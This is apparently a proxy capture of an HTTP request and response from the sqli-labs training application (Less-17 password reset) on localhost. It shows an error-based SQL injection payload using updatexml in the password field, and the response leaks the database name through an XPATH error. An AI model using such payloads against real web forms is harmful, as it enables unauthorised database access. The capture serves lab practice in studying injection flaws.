 Request
Raw Params Headers Hex
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-17/
Cookie: PHPSESSID=ouqsji3ceheri7sloukhgne1f4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,database(),0x7e),1)--+
&submit=Submit
Response
Raw Headers Hex HTML Render
[PASSWORD RESET] Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
UPDATED YOUR
PASSWORD
XPATH syntax error: '~security~'